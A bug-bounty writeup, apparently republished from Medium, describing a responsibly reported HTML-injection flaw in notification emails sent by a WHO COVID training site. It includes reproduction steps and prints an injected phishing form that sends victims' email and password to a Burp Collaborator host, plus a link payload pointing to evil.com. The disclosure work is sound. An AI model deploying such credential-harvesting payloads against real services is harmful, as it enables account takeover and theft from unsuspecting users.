
Hello Hackers, Today in this writeup I am going to disclose how I found an HTMLI in email bug in World Health Organization (WHO) which was found accidently and at the end leads me to achieve HOF recognition.

After seeing people are rewarded HOF from WHO then I am also want to hunt. During my exam days I just try to do basic recons like finding subdomains, using google dorks, shodan dorks, etc to do passive and active recon.
If you want to learn google dorks, shodan dorks and become god in this then I would recommend to follow my friend & mentor AbhirupKonwar bhaiya. He is next level in dorking. Here I am attaching his list of writeups on this topics:
So during testing I found interesting subdomain covid.emro.who.int. After visiting and understanding the functionalities I found out nice scenario. Like If the two people are enrolled in the course then they can message each other. This functionality strikes me to hunt for HTMLI, No Rate Limit, XSS and all that type of bugs.
Then I quickly created two different accounts and enroll both the victim and attacker to the course and then simply I visit the victim profile as an attacker and click on message button and simply type basic payload.
"><a href=https://evil.com>click</a>
And to my surprise this payload works perfectly and from victim account this payload also executed. Now I think to do XSS or like blind XSS which ultimately gives me cookie of victim account. But sadly none of the payload works 😢. Even simply iframe, marquee all tags not works. Then I am no longer want to test this functionality so I simply closed the victim account on my another(edge) browser. And then I realized that I don’t even test for form tag then I simply add this payload from attacker account.
Payload:
<html>
<body>
<h4>Dear victim, for security reasons please enter your email and password so we can confirm your account</h4>
<form action="https://burpcollaborator.com"><br>
<label for="username">Email: </label>
<input type="text" id="username" name="username"><br>
<label for="password">Pass:</label>
<input type="password" id="password" name="password"><br>
<input type="submit" value="submit">
</body>
</html>
Then simply I click on send from attacker account and guess what happened? 🤔 You think this will work 🥺 but No no no this also not works because they have put proper sanitization on the website or what ever I don’t really no. It simply remove all the form, input, lable, html, body all tags and simply write other content as it is and it looks like this in the message box and only H4 tag works.

And I simply leave this things as it is and I am very tired so I just take my phone and scroll youtube shorts for fun. After 2–3 minute I got mail in victim account that the attacker sent you message. And I wondered that when testing I didn’t get any mail anytime so I just open the mail and guess what the payload in the form tag was not actually executing in the website and it works perfectly in the email and the email looks like this:

At that time I am very happy to see this mail 🤩. Because this is a valid P4/P3 bug called HTMLI in email and to show impact of this bug I show them full account takeover thing like how an attacker can achieve ATO via Email HTMLI. You can read following writeup for better understanding.
Cracking ATO via Email HTML Injection
I hope I didn’t messup anything and for your understanding this are the steps to reproduce. Currently this vulnerability was fixed but you can still try your own to bypass this and you can report to WHO and wait for HOF 🥰.
Steps to Reproduce:
Steps to reproduce:
1. visit https://covid.emro.who.int/
2. now create 2 accounts such as victim and attacker.
3. now enroll in courses in both the accounts.
4. now logout from victim account and now from attacker account message to the victim with the following payload:
Payload:
<html>
<body>
<h4>Dear victim, for security reasons please enter your email and password so we can confirm your account</h4>
<form action="https://burpcollaborator.com"><br>
<label for="username">Email: </label>
<input type="text" id="username" name="username"><br>
<label for="password">Pass:</label>
<input type="password" id="password" name="password"><br>
<input type="submit" value="submit">
</body>
</html>
5. now victim get mail from attacker and now victim add his credentials and attacker get victim credentials in burp collaborator.
Timeline:
18-Oct-24: Reported
05-Nov-24: Asked for response till now no response from team
07-Nov-24: They accpeted report
21-Nov-24: Ask for update and they told me that vulnerability was not fixed yet.
29-Nov-24: I told them that the vulnerability was fixed with full POC.
02-Dec-24: They denied to accept this and they told me to ask for hof on 31st Jan 2025 after 3 months if they didn’t give me any update in this time period.
15-Jan-25: I again tell them to ask with your dev team because vulnerability was fixed.
16-Jan-25: They confirmed that the bug was fixed and asked details to put in HOF.
05-Feb-25: Awarded HOF 🤗
I know this is very long process. I don’t know why this happened with me. In other case they have good response but in my case it takes 3 moths+ time to finally award hof. But at the end hardwork and time you invest never waste. You will be rewarded as per your hardwork.
Thank you for reading this writeup I will see you in next amazing one. clap if you found it helpful. bye 👋
🕵️♂️My Journey of Securing WHO 🌏 was originally published in OSINT Team on Medium, where people are continuing the conversation by highlighting and responding to this story.